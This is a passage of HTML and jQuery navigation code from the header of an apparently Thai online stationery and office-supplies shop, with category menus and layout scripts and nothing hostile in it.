class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6976abf27a446" data-sam="15573781601769384946"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6976abf27a446"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
